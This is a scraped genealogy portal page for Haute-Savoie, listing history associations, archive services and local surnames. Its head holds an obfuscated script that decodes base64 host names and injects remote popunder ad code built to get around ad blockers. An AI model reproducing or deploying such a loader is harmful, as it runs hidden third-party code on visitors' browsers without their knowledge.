

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geneafrance.com/?d=74&dn=Haute%20Savoie
body_size: 142038
content:
<link rel="icon" type="image/png" href="/favicon.png" />
<!DOCTYPE html>

<head>


 <script type="text/javascript" src="/tarteaucitron/tarteaucitron.js"></script>

        <script type="text/javascript">
        tarteaucitron.init({
    	  "privacyUrl": "", /* Privacy policy url */
		  "iconSrc": "https://img2.freepng.fr/20180323/lpw/kisspng-http-cookie-computer-icons-web-browser-clip-art-cookie-5ab4cd33173f85.3223302515217984510952.jpg",
    	  "hashtag": "#tarteaucitron", /* Open the panel with this hashtag */
    	  "cookieName": "tarteaucitron", /* Cookie name */
    
    	  "orientation": "middle", /* Banner position (top - bottom) */
       
          "groupServices": false, /* Group services by category */
                           
    	  "showAlertSmall": false, /* Show the small banner on bottom right */
    	  "cookieslist": false, /* Show the cookie list */
                           
          "closePopup": false, /* Show a close X on the banner */

          "showIcon": true, /* Show cookie icon to manage cookies */
          //"iconSrc": "", /* Optionnal: URL or base64 encoded image */
          "iconPosition": "BottomRight", /* BottomRight, BottomLeft, TopRight and TopLeft */

    	  "adblocker": false, /* Show a Warning if an adblocker is detected */
                           
          "DenyAllCta" : true, /* Show the deny all button */
          "AcceptAllCta" : true, /* Show the accept all button when highPrivacy on */
          "highPrivacy": true, /* HIGHLY RECOMMANDED Disable auto consent */
                           
    	  "handleBrowserDNTRequest": false, /* If Do Not Track == 1, disallow all */

    	  "removeCredit": false, /* Remove credit link */
    	  "moreInfoLink": true, /* Show more info link */

          "useExternalCss": false, /* If false, the tarteaucitron.css file will be loaded */
          "useExternalJs": false, /* If false, the tarteaucitron.js file will be loaded */

    	  //"cookieDomain": ".my-multisite-domaine.fr", /* Shared cookie for multisite */
                          
          "readmoreLink": "", /* Change the default readmore link */

          "mandatory": true, /* Show a message about mandatory cookies */
        });
        </script>
        
        <script type="text/javascript">
        tarteaucitron.user.gtagUa = 'UA-85890469-37';
        // tarteaucitron.user.gtagCrossdomain = ['example.com', 'example2.com'];
        tarteaucitron.user.gtagMore = function () { /* add here your optionnal gtag() */ };
        (tarteaucitron.job = tarteaucitron.job || []).push('gtag');
        </script>
        
        
	<!--	<script type="text/javascript">
        (tarteaucitron.job = tarteaucitron.job || []).push('pubdirecte');
    </script> -->




 <meta charset="UTF-8">
 <link rel='stylesheet' href='/france/include/jquery/jquery-ui.css' type='text/css' />
<link rel='stylesheet' href='/france/include/style.css' type='text/css' />

  

  <!--------------   Partie Script   -----------> 

 <script src="/france/include/jquery/jquery-1.12.4.js"></script>
 <script src="/france/include/jquery/jquery-ui1-12-1.js"></script>


<title>Haute Savoie &ndash; GénéaFrance   </title>

 
  
  
<script type="text/javascript" data-cfasync="false">
/*<![CDATA[/* */
(function(){var s=window,y="c7c861ba6f1ed3d31d50c48431e7593f",v=[["siteId",664+317-260-294+3241146],["minBid",0],["popundersPerIP","0"],["delayBetween",0],["default",false],["defaultPerDay",0],["topmostLayer","auto"]],r=["d3d3LmFudGlhZGJsb2Nrc3lzdGVtcy5jb20vbmdtYWlsLm1pbi5jc3M=","ZDNjb2Q4MHRobjdxbmQuY2xvdWRmcm9udC5uZXQvSEdVY2p1L2lpbmRleC5taW4uanM="],c=-1,o,l,z=function(){clearTimeout(l);c++;if(r[c]&&!(1775665781000<(new Date).getTime()&&1<c)){o=s.document.createElement("script");o.type="text/javascript";o.async=!0;var k=s.document.getElementsByTagName("script")[0];o.src="https://"+atob(r[c]);o.crossOrigin="anonymous";o.onerror=z;o.onload=function(){clearTimeout(l);s[y.slice(0,16)+y.slice(0,16)]||z()};l=setTimeout(z,5E3);k.parentNode.insertBefore(o,k)}};if(!s[y]){try{Object.freeze(s[y]=v)}catch(e){}z()}})();
/*]]>/* */
</script>

					
				 



	

  
</head>
<body id="mh-mobile" class="page-template-defaultid-1227 page-child parent-pageid-1214 logged-in admin-bar no-customize-support wp-custom-logo cookies-set cookies-accepted uix-shortcodes-body mh-right-sb">




<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav mh-clearfix"></div>
<header class="mh-header" >

	<div class="mh-container mh-container-inner mh-row mh-clearfix">
		<div class="mh-custom-header mh-clearfix">
<div class="mh-site-identity">
<div class="mh-site-logo" role="banner">
	<div class="mh-header-text">


<div class="mh-row clearfix"> <div class="mh-col-1-3">
<a class="mh-header-text-link" href="https://geneafrance.com/" title="GénéaFrance" rel="home">
<h3 class="mh-header-title">GénéaFrance</h2>
<h2 class="mh-header-tagline">Portail de la généalogie en France</h3>


		</div>
		<div class="mh-col-2-3">
	

<h4 class="mh-header-text"><a href='/france/deces/?m=092025'>Les décès du mois de septembre 2025 sont en ligne</a></h4>		
			</div>
		</div>


</a>
</div>
</div>
</div>
</div>
	</div>

</header>

<div class="mh-wrapper mh-clearfix">
    <div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage">
    	<article id="page-1227" class="post-1227 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title page-title mh-main-nav">Haute Savoie</h1>	


</header>

	<div class="entry-content mh-clearfix">
		<div class='heateorSssClear'></div>
		<div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing'>


				<div class="heateorSssClear"></div></div>
				<div class='heateorSssClear'></div><div class="mh-row clearfix"> <div class="mh-col-1-2"><h5><a href=#asso74>Liste des associations d'histoires et de généalogie</a></h5><h5><a href=#service74>Liste des services d'archives </a></h5><h5><a href=#patro74>Patronymes connus dans le département</a></h5><h5><a href=#metier>Liste des métiers</a></h5></div><div class="mh-col-1-2">
<a href="https://www.amazon.fr/Livre-g%C3%A9n%C3%A9alogique-mes-anc%C3%AAtres-g%C3%A9n%C3%A9rations/dp/B08Y2CZ3RZ?__mk_fr_FR=%C3%85M%C3%85%C5%BD%C3%95%C3%91&crid=1YMMH3C3CXPFL&keywords=genealogie&qid=1678211507&sprefix=genealogi%2Caps%2C1547&sr=8-3-spons&sp_csd=d2lkZ2V0TmFtZT1zcF9hdGY&psc=1&linkCode=li2&tag=kristel0b-21&linkId=b5fb33aba4f457b7b9eb3b88386dbe8c&language=fr_FR&ref_=as_li_ss_il" target="_blank"><img border="0" src="//ws-eu.amazon-adsystem.com/widgets/q?_encoding=UTF8&ASIN=B08Y2CZ3RZ&Format=_SL160_&ID=AsinImage&MarketPlace=FR&ServiceVersion=20070822&WS=1&tag=kristel0b-21&language=fr_FR" ></a><img src="https://ir-fr.amazon-adsystem.com/e/ir?t=kristel0b-21&language=fr_FR&l=li2&o=8&a=B08Y2CZ3RZ" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
		
		</div></div><h2 id="asso74"> Liste des associations d'histoires et de généalogie   </h2>          
    <table id="" class="display" style="width:100%">
      <thead>
        <tr>
          <th>Nom</th>
          <th>Commune</th>
         <th>Plus d'information</th>
        </tr>
      </thead>
      <tbody><tr> 
			<td>GROUPE FOLKLORIQUE LOU BRAFAUDI</td>
			<td><a href="/?v=Le    Grand-Bornand&i=74136">Le    Grand-Bornand</a></td>
			<td><a href="/?asso=W741002973">Voir les détails</a></td>
			</tr><tr> 
			<td>HISTOIRE ET PATRIMOINE DE  SAINT-PIERRE  - SAINT-LAURENT - SAINT SIXT</td>
			<td><a href="/?v=Saint-Pierre-en-Faucigny&i=74250">Saint-Pierre-en-Faucigny</a></td>
			<td><a href="/?asso=W742001556">Voir les détails</a></td>
			</tr><tr> 
			<td>GROUPE FOLKLORIQUE LOU BRAFAUDI</td>
			<td><a href="/?v=Le    Grand-Bornand&i=74136">Le    Grand-Bornand</a></td>
			<td><a href="/?asso=W741002973">Voir les détails</a></td>
			</tr><tr> 
			<td>HISTOIRE ET PATRIMOINE DE  SAINT-PIERRE  - SAINT-LAURENT - SAINT SIXT</td>
			<td><a href="/?v=Saint-Pierre-en-Faucigny&i=74250">Saint-Pierre-en-Faucigny</a></td>
			<td><a href="/?asso=W742001556">Voir les détails</a></td>
			</tr><tr> 
			<td>GROUPE FOLKLORIQUE LOU BRAFAUDI</td>
			<td><a href="/?v=Le    Grand-Bornand&i=74136">Le    Grand-Bornand</a></td>
			<td><a href="/?asso=W741002973">Voir les détails</a></td>
			</tr><tr> 
			<td>HISTOIRE ET PATRIMOINE DE  SAINT-PIERRE  - SAINT-LAURENT - SAINT SIXT</td>
			<td><a href="/?v=Saint-Pierre-en-Faucigny&i=74250">Saint-Pierre-en-Faucigny</a></td>
			<td><a href="/?asso=W742001556">Voir les détails</a></td>
			</tr></tbody></table><h2 id="service"> Liste des services d'archives </h2>          
    <table id="" class="display" style="width:100%">
      <thead>
        <tr>
          <th>Nom</th>
          <th>Commune</th>
         <th>Plus d'information</th>
        </tr>
      </thead>
      <tbody><tr> 
			<td>Archives départementales de la Haute-Savoie</td>
			<td><a href="/?v=Annecy&i=74010">Annecy</a></td>
			<td><a href="/?service=515">Voir les détails</a></td>
			</tr><tr> 
			<td>Centre de gestion de la fonction publique territoriale de la Haute-Savoie - Service des archivistes </td>
			<td><a href="/?v=Annecy&i=74010">Annecy</a></td>
			<td><a href="/?service=516">Voir les détails</a></td>
			</tr><tr> 
			<td>Communauté d'agglomération d'Annemasse-les-Voirons - Service des archives</td>
			<td><a href="/?v=Annemasse&i=74012">Annemasse</a></td>
			<td><a href="/?service=517">Voir les détails</a></td>
			</tr><tr> 
			<td>Commune d'Annecy - Archives municipales</td>
			<td><a href="/?v=Annecy&i=74010">Annecy</a></td>
			<td><a href="/?service=518">Voir les détails</a></td>
			</tr><tr> 
			<td>Commune d'Annemasse - Archives municipales</td>
			<td><a href="/?v=Annemasse&i=74012">Annemasse</a></td>
			<td><a href="/?service=519">Voir les détails</a></td>
			</tr><tr> 
			<td>Commune de Chamonix-Mont-Blanc - Archives municipales</td>
			<td><a href="/?v=Chamonix-Mont-Blanc&i=74056">Chamonix-Mont-Blanc</a></td>
			<td><a href="/?service=520">Voir les détails</a></td>
			</tr><tr> 
			<td>Commune de Cluses - Archives et Patrimoine</td>
			<td><a href="/?v=Cluses&i=74081">Cluses</a></td>
			<td><a href="/?service=521">Voir les détails</a></td>
			</tr><tr> 
			<td>Commune de La Roche sur Foron - Archives municipales</td>
			<td><a href="/?v=La Roche Sur Foron&i=74224">La Roche Sur Foron</a></td>
			<td><a href="/?service=522">Voir les détails</a></td>
			</tr><tr> 
			<td>Commune de Thonon-les-Bains - Archives municipales</td>
			<td><a href="/?v=Thonon-les-Bains&i=74281">Thonon-les-Bains</a></td>
			<td><a href="/?service=523">Voir les détails</a></td>
			</tr></tbody></table><h2 id="patro74">Patronymes connus dans le département </h2><a href="?d=74&n=ABABSA">ABABSA</a>, <a href="?d=74&n=ABAD">ABAD</a>, <a href="?d=74&n=ABADI">ABADI</a>, <a href="?d=74&n=ABADIE">ABADIE</a>, <a href="?d=74&n=ABADIE-ANDREAN">ABADIE-ANDREAN</a>, <a href="?d=74&n=ABARKANE">ABARKANE</a>, <a href="?d=74&n=ABATE">ABATE</a>, <a href="?d=74&n=ABATON">ABATON</a>, <a href="?d=74&n=ABAUTRET">ABAUTRET</a>, <a href="?d=74&n=ABAUZIT">ABAUZIT</a>, <a href="?d=74&n=ABBA">ABBA</a>, <a href="?d=74&n=ABBAOUI">ABBAOUI</a>, <a href="?d=74&n=ABBAS">ABBAS</a>, <a href="?d=74&n=ABBATE">ABBATE</a>, <a href="?d=74&n=ABBE">ABBE</a>, <a href="?d=74&n=ABBEDECAROUX">ABBEDECAROUX</a>, <a href="?d=74&n=ABBE DECARROUX">ABBE DECARROUX</a>, <a href="?d=74&n=ABBE-DECARROUX">ABBE-DECARROUX</a>, <a href="?d=74&n=ABBEDECARROUX">ABBEDECARROUX</a>, <a href="?d=74&n=ABBIH">ABBIH</a>, <a href="?d=74&n=ABDELLAOUI">ABDELLAOUI</a>, <a href="?d=74&n=ABDELOUAHAD">ABDELOUAHAD</a>, <a href="?d=74&n=ABDENNOURI">ABDENNOURI</a>, <a href="?d=74&n=ABDERRAHMANE">ABDERRAHMANE</a>, <a href="?d=74&n=ABDOU">ABDOU</a>, <a href="?d=74&n=ABED">ABED</a>, <a href="?d=74&n=ABEDECAROUX">ABEDECAROUX</a>, <a href="?d=74&n=ABEDECARROUX">ABEDECARROUX</a>, <a href="?d=74&n=ABEILLE">ABEILLE</a>, <a href="?d=74&n=ABEILLON">ABEILLON</a>, <a href="?d=74&n=ABETEL">ABETEL</a>, <a href="?d=74&n=ABGRALL-ABHAMON-OLLIVIER">ABGRALL-ABHAMON-OLLIVIER</a>, <a href="?d=74&n=ABIDI">ABIDI</a>, <a href="?d=74&n=ABLONDI">ABLONDI</a>, <a href="?d=74&n=ABONDANCE">ABONDANCE</a>, <a href="?d=74&n=ABOU EL MAARIF">ABOU EL MAARIF</a>, <a href="?d=74&n=ABRATE">ABRATE</a>, <a href="?d=74&n=ABRE">ABRE</a>, <a href="?d=74&n=ABRIX">ABRIX</a>, <a href="?d=74&n=ABRUZE">ABRUZE</a>, <a href="?d=74&n=ABRY">ABRY</a>, <a href="?d=74&n=ABRY DURAND">ABRY DURAND</a>, <a href="?d=74&n=ABRY-DURAND">ABRY-DURAND</a>, <a href="?d=74&n=ABRY DURANT">ABRY DURANT</a>, <a href="?d=74&n=ABS">ABS</a>, <a href="?d=74&n=ACCAMBRAY">ACCAMBRAY</a>, <a href="?d=74&n=ACCARY">ACCARY</a>, <a href="?d=74&n=ACCHIAPPATI">ACCHIAPPATI</a>, <a href="?d=74&n=ACCHIARDO">ACCHIARDO</a>, <a href="?d=74&n=ACCIAIO">ACCIAIO</a>, <a href="?d=74&n=ACERBI">ACERBI</a>, <a href="?d=74&n=ACETI">ACETI</a>, <a href="?d=74&n=ACGUEDI">ACGUEDI</a>, <a href="?d=74&n=ACHARD">ACHARD</a>, <a href="?d=74&n=ACHARD-JAMES">ACHARD-JAMES</a>, <a href="?d=74&n=ACHILLI">ACHILLI</a>, <a href="?d=74&n=ACHOUBA">ACHOUBA</a>, <a href="?d=74&n=ACKNIN">ACKNIN</a>, <a href="?d=74&n=ACORSI">ACORSI</a>, <a href="?d=74&n=ACOTTO">ACOTTO</a>, <a href="?d=74&n=ACQUADRO">ACQUADRO</a>, <a href="?d=74&n=ACQUATELLA">ACQUATELLA</a>, <a href="?d=74&n=ACQUISTAPACE">ACQUISTAPACE</a>, <a href="?d=74&n=ACTIS">ACTIS</a>, <a href="?d=74&n=ADALBERT">ADALBERT</a>, <a href="?d=74&n=ADAM">ADAM</a>, <a href="?d=74&n=ADAMI">ADAMI</a>, <a href="?d=74&n=ADAMI--DELOCHE">ADAMI--DELOCHE</a>, <a href="?d=74&n=ADATO">ADATO</a>, <a href="?d=74&n=ADDUARD">ADDUARD</a>, <a href="?d=74&n=ADDY">ADDY</a>, <a href="?d=74&n=ADJALI">ADJALI</a>, <a href="?d=74&n=ADJERIME">ADJERIME</a>, <a href="?d=74&n=ADLER">ADLER</a>, <a href="?d=74&n=ADNET">ADNET</a>, <a href="?d=74&n=ADNOT">ADNOT</a>, <a href="?d=74&n=ADOBATI">ADOBATI</a>, <a href="?d=74&n=ADORNIER">ADORNIER</a>, <a href="?d=74&n=ADROIT">ADROIT</a>, <a href="?d=74&n=AEBERLI">AEBERLI</a>, <a href="?d=74&n=AEBI">AEBI</a>, <a href="?d=74&n=AEGERTER">AEGERTER</a>, <a href="?d=74&n=AESCHBACHER">AESCHBACHER</a>, <a href="?d=74&n=AESCHLIMANN">AESCHLIMANN</a>, <a href="?d=74&n=AFFANI">AFFANI</a>, <a href="?d=74&n=AFFOL">AFFOL</a>, <a href="?d=74&n=AFFOLTER">AFFOLTER</a>, <a href="?d=74&n=AFRINE">AFRINE</a>, <a href="?d=74&n=AFTAK">AFTAK</a>, <a href="?d=74&n=AGABEYAN">AGABEYAN</a>, <a href="?d=74&n=AGAMADOUTAMBY">AGAMADOUTAMBY</a>, <a href="?d=74&n=AGAR">AGAR</a>, <a href="?d=74&n=AGATY">AGATY</a>, <a href="?d=74&n=AGAZZONI">AGAZZONI</a>, <a href="?d=74&n=AGEDA">AGEDA</a>, <a href="?d=74&n=AGGOUN">AGGOUN</a>, <a href="?d=74&n=AGHEMO">AGHEMO</a>, <a href="?d=74&n=AGILE">AGILE</a>, <a href="?d=74&n=AGNANS">AGNANS</a>, <a href="?d=74&n=AGNELET">AGNELET</a>, <a href="?d=74&n=AGNELLET">AGNELLET</a>, <a href="?d=74&n=AGNIEL">AGNIEL</a>, <a href="?d=74&n=AGNIER">AGNIER</a>, <a href="?d=74&n=AGODY">AGODY</a>, <a href="?d=74&n=AGOSTINI">AGOSTINI</a>, <a href="?d=74&n=AGRAMUNT">AGRAMUNT</a>, <a href="?d=74&n=AGRATI">AGRATI</a>, <a href="?d=74&n=AGREIL">AGREIL</a>, <a href="?d=74&n=AGRIMONTI">AGRIMONTI</a>, <a href="?d=74&n=AGUERA">AGUERA</a>, <a href="?d=74&n=AGUETTAND">AGUETTAND</a>, <a href="?d=74&n=AGUETTAND PIEMONTAIS">AGUETTAND PIEMONTAIS</a>, <a href="?d=74&n=AGUETTAND-PIEMONTAIS">AGUETTAND-PIEMONTAIS</a>, <a href="?d=74&n=AGUETTAZ">AGUETTAZ</a>, <a href="?d=74&n=AGUILAR">AGUILAR</a>, <a href="?d=74&n=AGULLO">AGULLO</a>, <a href="?d=74&n=AHACHE">AHACHE</a>, <a href="?d=74&n=AHARCHI">AHARCHI</a>, <a href="?d=74&n=AHARFI">AHARFI</a>, <a href="?d=74&n=AHR">AHR</a>, <a href="?d=74&n=AHROUCH">AHROUCH</a>, <a href="?d=74&n=AHSENE-DJABALLAH">AHSENE-DJABALLAH</a>, <a href="?d=74&n=AID">AID</a>, <a href="?d=74&n=AIGLOZ">AIGLOZ</a>, <a href="?d=74&n=AILLAUD">AILLAUD</a>, <a href="?d=74&n=AILLOD">AILLOD</a>, <a href="?d=74&n=AILLOUB">AILLOUB</a>, <a href="?d=74&n=AILLOUD">AILLOUD</a>, <a href="?d=74&n=AILLOUX">AILLOUX</a>, <a href="?d=74&n=AIMO">AIMO</a>, <a href="?d=74&n=AIMON">AIMON</a>, <a href="?d=74&n=AIMOND">AIMOND</a>, <a href="?d=74&n=AIMONE">AIMONE</a>, <a href="?d=74&n=AIMONETTO">AIMONETTO</a>, <a href="?d=74&n=AINAUD">AINAUD</a>, <a href="?d=74&n=AIRALE">AIRALE</a>, <a href="?d=74&n=AITA">AITA</a>, <a href="?d=74&n=AIT ABDERRAHMANE">AIT ABDERRAHMANE</a>, <a href="?d=74&n=AIT OUAGUERD">AIT OUAGUERD</a>, <a href="?d=74&n=AJVAZI">AJVAZI</a>, <a href="?d=74&n=AKALIN">AKALIN</a>, <a href="?d=74&n=AKERIB">AKERIB</a>, <a href="?d=74&n=AKHROUF">AKHROUF</a>, <a href="?d=74&n=AKKAYA">AKKAYA</a>, <a href="?d=74&n=AKKUYU">AKKUYU</a>, <a href="?d=74&n=AKOULOFF">AKOULOFF</a>, <a href="?d=74&n=AKRMI">AKRMI</a>, <a href="?d=74&n=AKROUT">AKROUT</a>, <a href="?d=74&n=AKSU">AKSU</a>, <a href="?d=74&n=AKTUG">AKTUG</a>, <a href="?d=74&n=AKYOL">AKYOL</a>, <a href="?d=74&n=ALAIMO">ALAIMO</a>, <a href="?d=74&n=ALAUZEN">ALAUZEN</a>, <a href="?d=74&n=ALBANESE">ALBANESE</a>, <a href="?d=74&n=ALBARELLI">ALBARELLI</a>, <a href="?d=74&n=ALBE">ALBE</a>, <a href="?d=74&n=ALBERGANTI">ALBERGANTI</a>, <a href="?d=74&n=ALBERICI">ALBERICI</a>, <a href="?d=74&n=ALBER-LEVY">ALBER-LEVY</a>, <a href="?d=74&n=ALBERT">ALBERT</a>, <a href="?d=74&n=ALBERTI">ALBERTI</a>, <a href="?d=74&n=ALBERTIN">ALBERTIN</a>, <a href="?d=74&n=ALBERTINI">ALBERTINI</a>, <a href="?d=74&n=ALBERTINO">ALBERTINO</a>, <a href="?d=74&n=ALBERTO">ALBERTO</a>, <a href="?d=74&n=ALBERTONE">ALBERTONE</a>, <a href="?d=74&n=ALBI">ALBI</a>, <a href="?d=74&n=ALBIGES">ALBIGES</a>, <a href="?d=74&n=ALBIN">ALBIN</a>, <a href="?d=74&n=ALBINO">ALBINO</a>, <a href="?d=74&n=ALBINONI">ALBINONI</a>, <a href="?d=74&n=ALBORINI">ALBORINI</a>, <a href="?d=74&n=ALBRECHT">ALBRECHT</a>, <a href="?d=74&n=ALBRIEUX">ALBRIEUX</a>, <a href="?d=74&n=ALBUFERA">ALBUFERA</a>, <a href="?d=74&n=ALBUISSON">ALBUISSON</a>, <a href="?d=74&n=ALCIATO">ALCIATO</a>, <a href="?d=74&n=ALEFSEN DE BOISREDON D ASSIER">ALEFSEN DE BOISREDON D ASSIER</a>, <a href="?d=74&n=ALEGRE">ALEGRE</a>, <a href="?d=74&n=ALEKSIC">ALEKSIC</a>, <a href="?d=74&n=ALESSANDRI">ALESSANDRI</a>, <a href="?d=74&n=ALESSANDRIA">ALESSANDRIA</a>, <a href="?d=74&n=ALESSI">ALESSI</a>, <a href="?d=74&n=ALESSIO">ALESSIO</a>, <a href="?d=74&n=ALEXANDRE">ALEXANDRE</a>, <a href="?d=74&n=ALEXIS">ALEXIS</a>, <a href="?d=74&n=ALFARO">ALFARO</a>, <a href="?d=74&n=ALFROY">ALFROY</a>, <a href="?d=74&n=ALGIVE">ALGIVE</a>, <a href="?d=74&n=ALGOUD">ALGOUD</a>, <a href="?d=74&n=ALGUDO">ALGUDO</a>, <a href="?d=74&n=ALIBERT">ALIBERT</a>, <a href="?d=74&n=ALIDI">ALIDI</a>, <a href="?d=74&n=ALIDRA">ALIDRA</a>, <a href="?d=74&n=ALIMUSAJ">ALIMUSAJ</a>, <a href="?d=74&n=ALISI">ALISI</a>, <a href="?d=74&n=ALIVERTTI">ALIVERTTI</a>, <a href="?d=74&n=ALIX">ALIX</a>, <a href="?d=74&n=ALIZARD">ALIZARD</a>, <a href="?d=74&n=ALLAERT">ALLAERT</a>, <a href="?d=74&n=ALLAIN">ALLAIN</a>, <a href="?d=74&n=ALLAIS">ALLAIS</a>, <a href="?d=74&n=ALLAMAN">ALLAMAN</a>, <a href="?d=74&n=ALLAMAND">ALLAMAND</a>, <a href="?d=74&n=ALLAMANNO">ALLAMANNO</a>, <a href="?d=74&n=ALLANFRANCHINI">ALLANFRANCHINI</a>, <a href="?d=74&n=ALLANTAZ">ALLANTAZ</a>, <a href="?d=74&n=ALLARD">ALLARD</a>, <a href="?d=74&n=ALLARD-METRAL">ALLARD-METRAL</a>, <a href="?d=74&n=ALLARY">ALLARY</a>, <a href="?d=74&n=ALLAVENA">ALLAVENA</a>, <a href="?d=74&n=ALLEGRA">ALLEGRA</a>, <a href="?d=74&n=ALLEGRET">ALLEGRET</a>, <a href="?d=74&n=ALLEHAUX">ALLEHAUX</a>, <a href="?d=74&n=ALLEMAND">ALLEMAND</a>, <a href="?d=74&n=ALLEMANN">ALLEMANN</a>, <a href="?d=74&n=ALLENBACH">ALLENBACH</a>, <a href="?d=74&n=ALLENDE">ALLENDE</a>, <a href="?d=74&n=ALLEQ">ALLEQ</a>, <a href="?d=74&n=ALLERA">ALLERA</a>, <a href="?d=74&n=ALLERME">ALLERME</a>, <a href="?d=74&n=ALLESINA">ALLESINA</a>, <a href="?d=74&n=ALLIATA">ALLIATA</a>, <a href="?d=74&n=ALLIAUD">ALLIAUD</a>, <a href="?d=74&n=ALLIE">ALLIE</a>, <a href="?d=74&n=ALLIER">ALLIER</a>, <a href="?d=74&n=ALLIOD">ALLIOD</a>, <a href="?d=74&n=ALLIOT-LUGAZ">ALLIOT-LUGAZ</a>, <a href="?d=74&n=ALLOIN">ALLOIN</a>, <a href="?d=74&n=ALLOIS">ALLOIS</a>, <a href="?d=74&n=ALLOMBERT">ALLOMBERT</a>, <a href="?d=74&n=ALMEIDA">ALMEIDA</a>, <a href="?d=74&n=ALONSO">ALONSO</a>, <a href="?d=74&n=ALONSO-MARTINEZ">ALONSO-MARTINEZ</a>, <a href="?d=74&n=ALONZO">ALONZO</a>, <a href="?d=74&n=ALOTTO">ALOTTO</a>, <a href="?d=74&n=ALOUSQUE">ALOUSQUE</a>, <a href="?d=74&n=ALPAERTS">ALPAERTS</a>, <a href="?d=74&n=ALPHONSE">ALPHONSE</a>, <a href="?d=74&n=ALPSTEG">ALPSTEG</a>, <a href="?d=74&n=ALTAMIRANO">ALTAMIRANO</a>, <a href="?d=74&n=ALTEIRAC">ALTEIRAC</a>, <a href="?d=74&n=ALTINEL">ALTINEL</a>, <a href="?d=74&n=ALTUN">ALTUN</a>, <a href="?d=74&n=ALTUNISIK">ALTUNISIK</a>, <a href="?d=74&n=ALTUNTAS">ALTUNTAS</a>, <a href="?d=74&n=ALUIN-BESSON">ALUIN-BESSON</a>, <a href="?d=74&n=ALUNNO">ALUNNO</a>, <a href="?d=74&n=ALUSSI">ALUSSI</a>, <a href="?d=74&n=ALVADO">ALVADO</a>, <a href="?d=74&n=ALVAREZ">ALVAREZ</a>, <a href="?d=74&n=ALVAREZ DE TOLEDO">ALVAREZ DE TOLEDO</a>, <a href="?d=74&n=ALVERNIAT">ALVERNIAT</a>, <a href="?d=74&n=ALVIN">ALVIN</a>, <a href="?d=74&n=ALVIN BESSON">ALVIN BESSON</a>, <a href="?d=74&n=ALVIN-BESSON">ALVIN-BESSON</a>, <a href="?d=74&n=ALVINERIE">ALVINERIE</a>, <a href="?d=74&n=ALY">ALY</a>, <a href="?d=74&n=AMADEI">AMADEI</a>, <a href="?d=74&n=AMADIO">AMADIO</a>, <a href="?d=74&n=AMADOR">AMADOR</a>, <a href="?d=74&n=AMADOTE">AMADOTE</a>, <a href="?d=74&n=AMAFROI-BROISAT">AMAFROI-BROISAT</a>, <a href="?d=74&n=AMAFROID-BROISAT">AMAFROID-BROISAT</a>, <a href="?d=74&n=AMANDE">AMANDE</a>, <a href="?d=74&n=AMARADDIO">AMARADDIO</a>, <a href="?d=74&n=AMARAL">AMARAL</a>, <a href="?d=74&n=AMARAL DE ALBUQUERQUE">AMARAL DE ALBUQUERQUE</a>, <a href="?d=74&n=AMARANTE">AMARANTE</a>, <a href="?d=74&n=AMARANTI">AMARANTI</a>, <a href="?d=74&n=AMARAT">AMARAT</a>, <a href="?d=74&n=AMARI">AMARI</a>, <a href="?d=74&n=AMAROUCHE">AMAROUCHE</a>, <a href="?d=74&n=AMASSOVITCH">AMASSOVITCH</a>, <a href="?d=74&n=AMATOBENE">AMATOBENE</a>, <a href="?d=74&n=AMAZ">AMAZ</a>, <a href="?d=74&n=AMBAL">AMBAL</a>, <a href="?d=74&n=AMBERT">AMBERT</a>, <a href="?d=74&n=AMBLARD">AMBLARD</a>, <a href="?d=74&n=AMBRODY">AMBRODY</a>, <a href="?d=74&n=AMBROGGIANI">AMBROGGIANI</a>, <a href="?d=74&n=AMBROISE">AMBROISE</a>, <a href="?d=74&n=AMBROSI">AMBROSI</a>, <a href="?d=74&n=AMBROSIO">AMBROSIO</a>, <a href="?d=74&n=AMBUHL">AMBUHL</a>, <a href="?d=74&n=AMEDEI">AMEDEI</a>, <a 